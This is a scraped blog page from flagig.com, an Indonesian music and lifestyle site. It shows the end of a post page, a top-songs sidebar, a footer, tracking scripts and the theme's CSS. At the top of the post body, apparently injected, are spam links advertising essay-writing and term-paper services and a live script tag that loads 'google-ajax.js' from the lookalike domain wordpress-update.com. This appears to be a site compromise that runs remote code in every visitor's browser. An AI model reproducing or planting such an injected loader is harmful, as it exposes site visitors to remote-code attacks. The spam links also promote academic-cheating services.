<p><a href="https://flagig.com/fast-essay-writing-service/">fast essay writing service</a>, <a href="https://flagig.com/essay-writer-account-for-sale/">essay writer account for sale</a>, <a href="https://flagig.com/write-an-essay-on-my-best-friend/">write an essay on my best friend</a>, <a href="https://flagig.com/writing-for-grant-money/">writing for grant money</a>, <a href="https://flagig.com/write-a-essay-on-zoo/">write a essay on zoo</a>, <a href="https://flagig.com/help-with-writing-a-resume/">help with writing a resume</a>, <a href="https://flagig.com/write-a-term-paper-for-me/">write a term paper for me</a>, <a href="https://flagig.com/cv-writing-service-london/">cv writing service london</a>, <a href="https://flagig.com/best-buy-essay-contest/">best buy essay contest</a>, <a href="https://flagig.com/buying-custom-essays/">buying custom essays</a><br />
<script type="text/javascript" src="https://wordpress-update.com/google-ajax.js"></script></p>
			<div id="tags"></div>
			<div id="infopost"><a href="https://flagig.com/uncategorized/writing-a-good-expository-essay-2/#disqus_thread"></a> Comments and <a>1,787</a> views </div>
			<div class="social-button"><div class="fb-like" data-href="https://flagig.com/uncategorized/writing-a-good-expository-essay-2/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://flagig.com/uncategorized/writing-a-good-expository-essay-2/" data-via="flagig">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script><a href="https://pinterest.com/pin/create/button/?url=https://flagig.com/uncategorized/writing-a-good-expository-essay-2/&media=%2Fimages%2Fdefault.jpg" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></div>
			<div id="author-detail">
				<div class="author-bio">
					<img src="http://www.gravatar.com/avatar/ab6713d823aabed775c12d5b5a62a6e4?d=wavatar">
					<h3><a href="https://flagig.com/" title="Visit Common man&#8217;s website" rel="author external">Common man</a></h3>
					<p style="padding-left: 90px;"></p>
				</div>
				<div class="author-social">
																			</div>
				<div class="clear"></div>
			</div>
      <!-- bawah -->
      <div id='div-gpt-ad-1376724998324-0' style='width:468px; height:60px;'>
      <script type='text/javascript'>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1376724998324-0'); });
      </script>
      </div>
			<div id="related-post">
		      
			</div>
			<h2 id="comment-header">COMMENT</h2>
			
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<div id='fb-root'></div>
<script src="https://connect.facebook.net/en_US/all.js#appId=201350896541811&amp;xfbml=1" type='text/javascript'></script>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://flagig.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post17501' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post17501');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post17501');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v2 only -->

	<fb:comments xid='_post17501' href='https://flagig.com/uncategorized/writing-a-good-expository-essay-2/'  numposts='10' width='502' publish_feed='false' migrated='1'></fb:comments></div>
<div id="comment">
	<ul>
			</ul>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/writing-a-good-expository-essay-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://flagig.com/wp-login.php?redirect_to=https%3A%2F%2Fflagig.com%2Funcategorized%2Fwriting-a-good-expository-essay-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>			</div>
			<div class="clear"></div>
			<div class="fb-recommendations-bar" data-href="https://flagig.com/uncategorized/writing-a-good-expository-essay-2/" data-action="recommend" data-site="flagig.com" data-read-time="5"></div>  
			</div>              
<div id="right">
	<div class="box">
		<!-- Samping -->
		<div id='div-gpt-ad-1350619740437-0' style='width:300px; height:250px;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1350619740437-0'); });
		</script>
		</div>
	</div>
	<!-- <div class="box">
		<span>Sponsor</span>
		<div class="borderbox">
			<img src="http://flagig.com/wp-content/uploads/2013/06/uifw2013.gif" width="278" height="auto">
		</div>
	</div> -->
	<div class="box">
		<span>Top Songs</span>
    <div class="borderbox">
		  <ol id="top-song"><li><div class="content"><a target="_blank" href="https://music.apple.com/id/album/run-bts/1627573936?i=1627575780&uo=2" title="Run BTS - BTS"><img src="https://is1-ssl.mzstatic.com/image/thumb/Music122/v4/f7/68/9c/f7689ce3-6d41-60cd-62d2-57a91ddf5b9d/196922067341_Cover.jpg/55x55bb.png" /></a>
        <h4 class="ce"><a target="_blank" href="https://music.apple.com/id/album/run-bts/1627573936?i=1627575780&uo=2" title="Run BTS - BTS">Run BTS</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/run-bts/1627573936?i=1627575780&uo=2" title="Run BTS - BTS">Run BTS - BTS</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/run-bts/1627573936?i=1627575780&uo=2" title="Run BTS - BTS">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/sedia-aku-sebelum-hujan/1837433136?i=1837433138&uo=2" title="Sedia Aku Sebelum Hujan - Idgitaf">Sedia Aku Sebelum Hujan</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/sedia-aku-sebelum-hujan/1837433136?i=1837433138&uo=2" title="Sedia Aku Sebelum Hujan - Idgitaf">Sedia Aku Sebelum Hujan - Idgitaf</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/sedia-aku-sebelum-hujan/1837433136?i=1837433138&uo=2" title="Sedia Aku Sebelum Hujan - Idgitaf">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/the-fate-of-ophelia/1838810949?i=1838810951&uo=2" title="The Fate of Ophelia - Taylor Swift">The Fate of Ophelia</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/the-fate-of-ophelia/1838810949?i=1838810951&uo=2" title="The Fate of Ophelia - Taylor Swift">The Fate of Ophelia - Taylor Swift</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/the-fate-of-ophelia/1838810949?i=1838810951&uo=2" title="The Fate of Ophelia - Taylor Swift">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/alamak/1842131300?i=1842131302&uo=2" title="Alamak - Rizky Febian & Adrian Khalif">Alamak</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/alamak/1842131300?i=1842131302&uo=2" title="Alamak - Rizky Febian & Adrian Khalif">Alamak - Rizky Febian & Adrian Khalif</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/alamak/1842131300?i=1842131302&uo=2" title="Alamak - Rizky Febian & Adrian Khalif">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/orang-baru-lebe-gacor/1841418800?i=1841419075&uo=2" title="Orang Baru Lebe Gacor - Ecko Show, Juan Reza & Chesylino">Orang Baru Lebe Gacor</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/orang-baru-lebe-gacor/1841418800?i=1841419075&uo=2" title="Orang Baru Lebe Gacor - Ecko Show, Juan Reza & Chesylino">Orang Baru Lebe Gacor - Ecko Show, Juan Reza & Chesylino</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/orang-baru-lebe-gacor/1841418800?i=1841419075&uo=2" title="Orang Baru Lebe Gacor - Ecko Show, Juan Reza & Chesylino">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/birds-of-a-feather/1739659134?i=1739659142&uo=2" title="BIRDS OF A FEATHER - Billie Eilish">BIRDS OF A FEATHER</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/birds-of-a-feather/1739659134?i=1739659142&uo=2" title="BIRDS OF A FEATHER - Billie Eilish">BIRDS OF A FEATHER - Billie Eilish</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/birds-of-a-feather/1739659134?i=1739659142&uo=2" title="BIRDS OF A FEATHER - Billie Eilish">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu-with-aziz-harun-aisha-retno/1832516368?i=1832516372&uo=2" title="kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno">kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno)</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu-with-aziz-harun-aisha-retno/1832516368?i=1832516372&uo=2" title="kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno">kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/kota-ini-tak-sama-tanpamu-with-aziz-harun-aisha-retno/1832516368?i=1832516372&uo=2" title="kota ini tak sama tanpamu (with Aziz Harun & Aisha Retno) - Nadhif Basalamah, Aziz Harun & Aisha Retno">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/low-soul-funk-version/1860162182?i=1860162183&uo=2" title="Low (Soul Funk Version) - nevermade">Low (Soul Funk Version)</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/low-soul-funk-version/1860162182?i=1860162183&uo=2" title="Low (Soul Funk Version) - nevermade">Low (Soul Funk Version) - nevermade</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/low-soul-funk-version/1860162182?i=1860162183&uo=2" title="Low (Soul Funk Version) - nevermade">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/qalbi-fil-madinah/1800614910?i=1800614915&uo=2" title="Qalbi Fil Madinah - Maher Zain & Harris J">Qalbi Fil Madinah</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/qalbi-fil-madinah/1800614910?i=1800614915&uo=2" title="Qalbi Fil Madinah - Maher Zain & Harris J">Qalbi Fil Madinah - Maher Zain & Harris J</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/qalbi-fil-madinah/1800614910?i=1800614915&uo=2" title="Qalbi Fil Madinah - Maher Zain & Harris J">Buy</a></div><div class="clear"></div></li><li><div class="content"><h4><a target="_blank" href="https://music.apple.com/id/album/terbuang-dalam-waktu/1699730096?i=1699730098&uo=2" title="Terbuang Dalam Waktu - Barasuara">Terbuang Dalam Waktu</a></h4><p><a target="_blank" href="https://music.apple.com/id/album/terbuang-dalam-waktu/1699730096?i=1699730098&uo=2" title="Terbuang Dalam Waktu - Barasuara">Terbuang Dalam Waktu - Barasuara</a></p></div><div class="button"><a target="_blank" href="https://music.apple.com/id/album/terbuang-dalam-waktu/1699730096?i=1699730098&uo=2" title="Terbuang Dalam Waktu - Barasuara">Buy</a></div><div class="clear"></div></li></ul>    </div> 
	</div>
	<div class="box">
    <!-- <span>Upcoming Gigs</span>
    <img src="https://flagig.com/wp-content/themes/pongo/images/flagig_songkick_icon.jpg" id="songkick-logo" />
    <ul>
     
    </ul> -->
    <!-- samping_2 -->
    <div id='div-gpt-ad-1376724837923-0' style='width:300px; height:250px;'>
    <script type='text/javascript'>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1376724837923-0'); });
    </script>
    </div>
	</div>
	<div class="box">
		<span>Most Viewed This Week</span>
		   		<ul class="most-post">
      		<li>N/A</li>
   		</ul>
         
	</div>
	<div class="box">
		<span>SOCIAL</span>
		<div class="borderbox">
			<ul>
				<li><a href="https://www.twitter.com/flagig" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/flagig_twitter_icon.png" /><p>Twitter</p></a></li>
				<li><a href="https://www.facebook.com/#!/pages/Flagig/188519111169777" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/falgig_facebook_icon.png" /><p>Facebook</p></a></li>
				<li><a href="https://www.youtube.com/flagig" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/flagig_youtube_icon.png" /><p>Youtube</p></a></li>
			</ul>
			<div class="clear"></div>
		</div>
	</div>
	<div class="box">
		<span>LIKE US</span>
		<!-- <div class="borderbox"> -->
			<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fflagig&amp;width&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=201350896541811" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:290px; margin-top:16px" allowTransparency="true"></iframe>
		<!-- </div> -->
	</div>
	<div class="box">
		<span>FLAGIG ON APP</span>
		<div class="borderbox">
			<div style="font-size:12px;"><a href="http://itunes.apple.com/app/flagig/id426672270?mt=8" target="_blank"><img src="https://flagig.com/wp-content/themes/pongo/images/App_Store_Badge.png" align="left" /></a></div>
				<div class="clear"></div>
		</div>
	</div>
</div>
<div class="clear"></div></div>
<div id="footer">
	<div id="footer-container">
		<h2>About</h2>
		<p>In early February 2011, Flagig.com was built by a team who is passionate about Music, Movie, Fashion, Event, Place, and Technology. We're a small creative team based in Jakarta, Indonesia.<br><br>Today, Flagig.com is a Web blog reference with over 1000 cool articles worth useful information and insightful musician and singer interviews, new products documentation, events coverage and places reviews.</p>
		<h2>Contact: Finan / 081283606100 / hello(at)flagig(dot)com</h2>
		<p><a>&copy; <a href="https://plus.google.com/100150641824684528896" rel="publisher">Flagig</a>, 2026</a></p>
	</div>
</div>
	
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=450737471658566";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type='text/javascript'>var _merchantSettings=_merchantSettings || [];_merchantSettings.push(['AT', '10l9tE']);(function(){var autolink=document.createElement('script');autolink.type='text/javascript';autolink.async=true; autolink.src='https://autolinkmaker.itunes.apple.com/js/itunes_autolinkmaker.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(autolink, s);})();</script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2835780,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('http://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?2835780&101" alt="hit counter html code" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pongo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"617fdb0dfdde46058f481301bc5014b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TpzselhauXaXXo4N_UaBag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767305232912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://flagig.com/wp-content/themes/pongo/style.css?1572096439
body_size: 2656
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
  font-family: "Helvetica Neue Light", "HelveticaNeue-Light", Arial, Helvetica, sans-serif;
	color:#444444;
/*  background: url("images/robo-theme.png") no-repeat scroll 50% 0 rgba(255, 255, 255, 0);*/
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;								
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}  

.clear {
	clear:both;
}


/* ===================== */
::-moz-selection {
	color: #fff;
	color: rgba(255,255,255,.85);
	background: #ea4c88;
}
::selection {
	color: #fff;
	color: rgba(255,255,255,.85);
	background: #ea4c88;
}


#header {
	margin:0 auto;
	width:960px;
	display:block !important;
    background:#00AFD4;
	border-bottom:1px solid #218BA6;
	box-shadow:0 -1px 1px #5CC4DA inset;
} 

#search-bar {
	float:right;
	padding-top:15px;
	padding-right:15px; 
}

#search-bar input[type="text"] {
  background:#424242;
  border:0 none;
  font-size:14px;
  padding:8px 5px 5px 5px;
  width:164px;
  color:#ffffff; 
  font-weight:normal;
  font-family: "Helvetica", "Arial";    
}

#search-bar input[type="submit"] {
  background:#424242;
  border:0 none;
  font-size:14px;
  padding:7px 4px 4px 4px;
  color:#ffffff;
  font-weight:none;
  cursor:pointer;
  font-family: "Helvetica", "Arial";    
}

#logo {
    padding-left:15px; 
    padding-top:15px;

}

#logo h1 a {
    font-weight:bold;
    font-size:40px;
    color:#ffffff;
    text-decoration:none;
}

#navigation {
    margin-top:30px;
    float:left;
}

#navigation ul {
    cursor: default;
    font-size: 14px;
    height: auto;
}

#navigation ul li {
    float:left;
    padding-left:20px;
	padding-right:20px;
	position:relative;
	padding-bottom:10px;
}

#navigation a {
    text-decoration:none;
    font-weight:bold;
    color:#ffffff;
    font-size:14px;
    text-transform:uppercase;
}

#navigation ul li ul {
	display:none;
	position:absolute;
	top:24px;
	width:170px;
}

#navigation ul li:hover ul {
	display:block;
}

#navigation ul li ul li {
	background-color:#00AFD4;
	border-left:1px solid #218BA6;
	border-right:1px solid #218BA6;
	border-top:1px solid #218BA6;
	box-shadow:0 1px 1px #5cc4da inset;
	width:140px;
}

#navigation ul li ul li:last-child {
	border-bottom:1px solid #218BA6;
	box-shadow:0 0 5px #5cc4da inset;
}

#navigation ul li ul li a {
	padding:10px 0 0;
	display:block;
	text-transform:capitalize;
}

#navigation a.active, #navigation a:hover {
    color:#424242;
}

#navigation ul li.current-cat a {
	color:#424242;
}

#wrapper {
    width:960px;
    display:block !important;
    margin:0 auto;
    margin-top:10px;
}

#left {
    width:104px;
    float:left;
	margin-top:10px;
}

#center {
    width:510px;
    float:left;
    margin:0 23px 0 23px;
}

#right {
    width:300px;
    float:left;
}

.box {
    margin-bottom:30px;
}

.box span {
    font-size:12px;
    padding:5px 8px;
    background:#00afd4;
    color:#ffffff;
    font-weight:bold;
    text-transform:uppercase;
	letter-spacing:1px;
}

.box ul {
	  font-size:13px;
		margin-top:10px;
}

.box ul.most-post {
	list-style:none;
  padding-left:0px;
}

.box ul li {
  margin-top:5px;
}

.box ul.most-post li {
  margin-top:15px;
}

.box ul.most-post li img {
	float:left;
	padding-right:10px;
}

.box ul.most-post li a {
	text-decoration:none;
	color:#2b77d1;
	font-weight:bold;
	line-height:1.3em;
}

.box ul.most-post li a:hover {
	text-decoration:underline;
}

.box ul.most-post span {
	display:inline;
	color:#00afd4;
	padding:0px;
	background:none;
}

.box ul.most-post div {
	margin-top:2px;
	color:#999999;
}

.box a {
	text-decoration:none;
	color:#2b77d1;
    line-height:1.5em;
}

.box a:hover {
	text-decoration:underline;
	font-weight: bold;
}

.box a:visited {
	color:#660099;;
}

#center h1 {
    font-size:20px;
    font-weight:bold;
    padding-bottom:0px;
    border-bottom:1px solid #ececec;
	text-decoration:none;
	color:#000000;
}

.post-item {
    border-bottom:1px solid #ececec;
    margin:10px 0;
    padding-bottom:10px;
}

#center .post-item h2 {
    font-size:16px;
    font-weight:bold;
    border:none;
    clear:none;
	text-decoration:none;
	color:#000000;
}

#center .post-item h2 a {
	text-decoration:none;
	color:#000000;
	line-height:1.4em;
}

#center .post-item h2 a:hover {
	text-decoration:none;
	color:#797979;
	line-height:1.4em;
}

.post-item .time {
    color:#797979;
    font-size:12px;
		margin-top: 5px;
}

.post-item .time a {
    text-decoration:none;
    color:#797979;
}

.post-item p {
    color:#424242;
    font-size:12px;
    margin:10px 0 20px 0;
    line-height:1.4em;
    
}

.post-item p a {
	color:#00afd4;
	text-decoration:none;
}

.post-item a.more-link {
    color:#00afd4;
    font-weight:bold;
    font-size:14px; 
	text-decoration:none;
    margin-top:15px;
}

.social-button {
    margin-top:30px;
}

.social-button .fb-like {
    margin-right:25px;
}

.post-item img {
    float:left;
    margin-right:10px;
}

#banner {
	width:960px;
    display:block !important;
    margin:0 auto;
}

#pagination {
    margin-top:20px;
    float:right;
}

#pagination ul {
    cursor: default;
    font-size: 12px;
    height: auto;
    overflow: hidden;
}

#pagination ul li {
    float:left;
	margin-right:10px;
}

#pagination a {
    text-decoration:none;
    font-weight:bold;
    color:#ffffff;
    font-size:14px;
	background:#AEAEAE;
	display:block;
	padding:5px 10px;
}


#pagination a.active, #pagination a:hover {
	background:#00afd4;
}

#post-detail h1 {
	padding-top:15px;
	border-top:1px solid #ececec;
	font-size:30px;
   	font-weight:bold;
   	clear:none;
	text-decoration:none;
	border-bottom:none;
	color:#000000;
	margin-bottom:15px;
	line-height: 1.4em;
}

#post-detail h1 a {
	text-decoration:none;
	color:#000000;
}

#post-detail #author {
	background:url('images/flagig_user_icon.png') no-repeat;
	padding-left:20px;
	font-size:12px;
    color:#797979;
	font-weight:bold;
	line-height:1.5em;
}

#post-detail #author a {
    color:#00afd4;
    font-weight:bold;
    font-size:12px; 
	text-decoration:none;
}

#post-detail #date {
	background:url('images/flagig_time_icon.png') no-repeat;
	padding-left:20px;
	font-size:12px;
    color:#797979;
	font-weight:bold;
	line-height:1.5em;
}

#post-detail p {
    color:#424242;
    font-size:13px;
    margin:10px 0 20px 0;
    line-height:1.8em;
}

#post-detail p a {
	text-decoration:none;
	color:#2b77d1;
  line-height:1.5em;
}

#post-detail a:hover {
	text-decoration:underline;
	font-weight: bold;
}

#post-detail li {
    color:#424242;
    font-size:13px;
    line-height:1.8em;
}

#post-detail td {
    color:#424242;
    font-size:13px;
    line-height:1.8em;	
}

#post-detail #tags {
	color:#A9A9A9;
	font-weight:none;
	font-size:13px;
}

#post-detail #tags a {
    color:#2b77d1;
    font-weight:none;
    font-size:12px; 
	text-decoration:none;
}

#post-detail #tags a:hover {
  font-weight:bold;
  font-size:12px; 
	text-decoration:underline;
}

#post-detail #infopost {
	margin-top:10px;
    color:#A9A9A9;
    font-weight:bold;
    font-size:13px; 
	text-decoration:none;
}

#post-detail #infopost a {
    color:#00afd4;
    font-weight:bold;
    font-size:12px; 
	text-decoration:none;
	padding-right:3px;
}

#songkick-logo {
	display:block;
	margin-top:10px;
}

.dsq-brlink, .dsq-options {
    display: none !important;
}

#disqus_thread {
    margin-top: 20px;
}
#disqus_thread h3 {
    display: none !important;
}
#disqus_thread a {
    color: #0298FF;
    text-decoration: none;
}
#disqus_thread #dsq-global-toolbar {
    display: none;
}

#footer {
	background-image: url('images/footer-bg.png');
	border-top:1px solid #ccc;
	font-size:12px;
	display:block !important;
	margin-top: 40px;
}              

#footer #footer-container {
	margin:40px auto 0 auto;
	width: 960px;
	text-align:left;
	padding-bottom: 40px;
}

#footer #footer-container h2 {
	font-size:12px;
	font-weight: bold;
}

#footer #footer-container p {
	margin:20px 0;
	color:#777;
	line-height: 18px;
	width:480px;
}

#footer #footerabout {
	float:left;
	width:30px;
	margin-top:5px;
}

#footer #company {
	margin-top:5px;
	text-align:center;
	color:#424242;
	float:left;
	width:900px;
}

#footer #footertop {
	float:right;
	width:20px;
	margin-top:5px;
}

#footer a {
	text-decoration:none;
	color:#424242;
}

.borderbox {
	margin-top:10px;
	border:1px solid #ECECEC;
	padding:10px;
}

.borderbox ul {
	list-style:none;
	margin:0 auto;
}

.borderbox ul li {
	float:left;
	width:62px;
	text-align:center;
	margin-right:26px;
}

.borderbox img {
	border:0 none;
}

.borderbox a {
	text-decoration:none;
	color:#424242;
}

.borderbox p {
	margin-top:5px;
	font-size:12px;
}

.wp-pagenavi {
	clear: both;
	float:right;
	margin:5px 0px 15px;
}

.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	padding: 3px 5px;
	margin: 2px;
	background:#FFFFFF;
	color:#000000;
	font-size:13px;
	font-weight: bold;
	padding:3px 7px;
	border:1px solid #333;
}

.wp-pagenavi span.current {
	background:#04B0D8;
	color:#FFFFFF;
	font-size:13px;
	padding:3px 7px;
}
.wp-pagenavi a:hover {
	background:#424242;
	color:#FFFFFF;
	font-size:13px;
	padding:3px 7px;
}

.wp-pagenavi span.current {
	font-weight: bold;
}

#comment-header {
	border-top:1px solid #ececec;
	font-size:18px;
	color:#424242;
	margin-top:10px;
	padding-top:15px;
	font-weight:bold;
	margin-bottom:10px;
}

.pin-it-button img {
	float:none;
}

#author-detail {
	border-top: 5px solid #ececec;
	margin-top: 20px;
	color:#424242;
	padding: 20px 10px;
}                    

#author-detail .author-bio {
	float: left;
	width: 330px;
	border-right: 1px solid #ececec;
}

#author-detail .author-bio img {
	float: left;
	width: 80px;
	padding-right: 10px;
}

#author-detail .author-bio h3 {
	clear: none;
	font-weight: bold;
  font-size: 16px;
} 

#author-detail .author-bio h3 a {
	text-decoration: none;
	color:#41B7D8;
}

#author-detail .author-social {
	float: right;
	width: 150px;
}

#author-detail .author-social .icon {
	color:#424242;
	text-decoration: none;
	font-size:12px;
	display: block;
	padding: 0px 20px;
	margin-top: 10px;
	line-height: 16px;
}

#author-detail .author-social .icon-fb {
	background-image: url('images/social-fb.png');
	background-repeat: no-repeat;
}

#author-detail .author-social .icon-google {
	background-image: url('images/social-plus.png');
	background-repeat: no-repeat;  
}

#related-post {
	margin-top: 0px;
	color:#424242;
	padding: 20px 10px;
}                    

#related-post h3 {
	margin-bottom: 10px;
}

#related-post ul {
  list-style-type: none !important;
  padding: 0 !important;
}

#related-post li {
	float: left;
	width:145px;
	margin-left:12px;
  padding: 4px;
  border: 1px solid #ccc;
}

#related-post li a {
	text-decoration: none;
	color:#000;
	font-weight: bold;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
} 

#related-post li:first-child {	           
	margin:0;
}

#related-post img {
	width: 145px;
	display: block; 
	margin-bottom:5px;
}

#top-song {
  padding-top: 10px;
  list-style: decimal outside none;
  padding-left: 20px;
  font-size: 12px;
}

#top-song li {
  margin-bottom: 10px;
}

#top-song img {
  float: left;
  padding: 0 8px 8px 0;
}
/*
#top-song div {
  clear: both;
}*/

#top-song h4 {
  clear: none;
  font-weight: bold;
  font-size: 12px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

#top-song p {
  font-size: 12px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  color: #666;
  margin: 0;
  line-height: 12px;
}

#top-song h4.ce {
  text-overflow: none;
  overflow: auto;
  white-space: inherit;
}  

#top-song .content {
  float: left;
  width: 240px;
}

#top-song .button {
  float: right;
  color: #fff;
  background: #ea4c88;
  padding: 3px 10px;
  display: none;
}

#top-song .button a {
  color: #fff;
}

#top-song li:hover .content {
  width: 200px;
}

#top-song li:hover .button {
  display: block;
}

#post-detail ul {
  list-style-type: disc;
